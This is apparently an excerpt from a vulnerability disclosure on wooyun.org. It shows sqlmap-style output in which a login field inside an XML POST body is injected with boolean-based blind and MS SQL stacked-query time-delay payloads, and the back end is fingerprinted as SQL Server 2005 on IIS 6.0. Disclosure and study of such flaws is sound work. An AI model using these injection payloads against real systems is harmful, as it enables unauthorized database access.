 ---
Parameter: XML (generic) User ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: <root><User>admin' AND 7925=7925 AND 'XkRw'='XkRw</User><Pwd>admin<
/Pwd><type>login</type></root>
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: <root><User>admin';WAITFOR DELAY '0:0:5'--</User><Pwd>admin</Pwd><t
ype>login</type></root>
---
[17:47:15] [INFO] testing Microsoft SQL Server
[17:47:15] [INFO] confirming Microsoft SQL Server
[17:47:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org